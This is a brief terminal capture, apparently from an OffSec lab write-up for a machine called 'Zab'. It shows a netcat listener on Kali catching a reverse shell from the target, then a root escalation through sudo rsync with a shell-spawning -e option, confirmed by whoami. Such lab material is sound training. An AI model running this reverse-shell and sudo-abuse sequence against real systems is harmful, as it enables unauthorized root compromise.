 ┌──(root㉿kali)-[/home/kali/offsec/Zab]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.173] from (UNKNOWN) [192.168.167.210] 40126
$ sudo /usr/bin/rsync  -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
sudo /usr/bin/rsync  -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
# whoami
whoami
root
Support
User settings
Sign out